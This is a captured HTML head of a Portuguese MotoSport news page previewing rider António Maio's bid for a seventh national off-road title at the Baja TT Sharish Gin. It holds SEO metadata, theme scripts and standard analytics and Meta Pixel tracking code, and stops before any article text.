

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/tt/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo/
body_size: 36046
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>António Maio, Baja TT Sharish Gin, Antevisão: ”Podemos sair desta prova com o 7.º titulo” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="O atual Campeão Nacional de TT António Maio está de regresso às competições, após o habitual interregno de verão, disputando a Baja TT Sharish Gin, que se realiza entre os dias 23 e 25 de setembro, e tendo como grande objetivo alcançar a vitória e revalidar o título de Campeão Nacional que será o sétimo da sua carreira." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/tt/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="António Maio, Baja TT Sharish Gin, Antevisão: ”Podemos sair desta prova com o 7.º titulo” - MotoSport" />
		<meta property="og:description" content="O atual Campeão Nacional de TT António Maio está de regresso às competições, após o habitual interregno de verão, disputando a Baja TT Sharish Gin, que se realiza entre os dias 23 e 25 de setembro, e tendo como grande objetivo alcançar a vitória e revalidar o título de Campeão Nacional que será o sétimo da sua carreira." />
		<meta property="og:url" content="https://www.motosport.com.pt/tt/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg" />
		<meta property="og:image:width" content="1583" />
		<meta property="og:image:height" content="890" />
		<meta property="article:published_time" content="2022-09-20T21:00:00+00:00" />
		<meta property="article:modified_time" content="2022-09-20T21:09:01+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="António Maio, Baja TT Sharish Gin, Antevisão: ”Podemos sair desta prova com o 7.º titulo” - MotoSport" />
		<meta name="twitter:description" content="O atual Campeão Nacional de TT António Maio está de regresso às competições, após o habitual interregno de verão, disputando a Baja TT Sharish Gin, que se realiza entre os dias 23 e 25 de setembro, e tendo como grande objetivo alcançar a vitória e revalidar o título de Campeão Nacional que será o sétimo da sua carreira." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/#listItem","name":"TT"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/#listItem","position":2,"name":"TT","item":"https:\/\/www.motosport.com.pt\/category\/tt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/nacional-tt\/#listItem","name":"Nacional TT"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/nacional-tt\/#listItem","position":3,"name":"Nacional TT","item":"https:\/\/www.motosport.com.pt\/category\/tt\/nacional-tt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#listItem","name":"Ant\u00f3nio Maio, Baja TT Sharish Gin, Antevis\u00e3o: \u201dPodemos sair desta prova com o 7.\u00ba titulo\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/#listItem","name":"TT"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#listItem","position":4,"name":"Ant\u00f3nio Maio, Baja TT Sharish Gin, Antevis\u00e3o: \u201dPodemos sair desta prova com o 7.\u00ba titulo\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/nacional-tt\/#listItem","name":"Nacional TT"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#newsarticle","name":"Ant\u00f3nio Maio, Baja TT Sharish Gin, Antevis\u00e3o: \u201dPodemos sair desta prova com o 7.\u00ba titulo\u201d - MotoSport","headline":"Ant\u00f3nio Maio, Baja TT Sharish Gin, Antevis\u00e3o: \u201dPodemos sair desta prova com o 7.\u00ba titulo\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/09\/9e56be82-f261-404a-85ac-5bd470267c37.jpeg","width":1583,"height":890},"datePublished":"2022-09-20T22:00:00+01:00","dateModified":"2022-09-20T22:09:01+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#webpage"},"articleSection":"Destaque Homepage Offroad Moto, Motosport, Nacional TT, Newsletter, Offroad Moto, TT, Ant\u00f3nio Maio, Baja Reguengos, Baja TT Sharish Gin, Campeonato Nacional Todo-o-Terreno, CNTT, CNTT 2022, Yamaha","dateline":"Publicado em Setembro 20, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#webpage","url":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/","name":"Ant\u00f3nio Maio, Baja TT Sharish Gin, Antevis\u00e3o: \u201dPodemos sair desta prova com o 7.\u00ba titulo\u201d - MotoSport","description":"O atual Campe\u00e3o Nacional de TT Ant\u00f3nio Maio est\u00e1 de regresso \u00e0s competi\u00e7\u00f5es, ap\u00f3s o habitual interregno de ver\u00e3o, disputando a Baja TT Sharish Gin, que se realiza entre os dias 23 e 25 de setembro, e tendo como grande objetivo alcan\u00e7ar a vit\u00f3ria e revalidar o t\u00edtulo de Campe\u00e3o Nacional que ser\u00e1 o s\u00e9timo da sua carreira.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2022\/09\/9e56be82-f261-404a-85ac-5bd470267c37.jpeg","@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#mainImage","width":1583,"height":890},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/#mainImage"},"datePublished":"2022-09-20T22:00:00+01:00","dateModified":"2022-09-20T22:09:01+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; António Maio, Baja TT Sharish Gin, Antevisão: ”Podemos sair desta prova com o 7.º titulo”" href="https://www.motosport.com.pt/tt/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/tt\/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
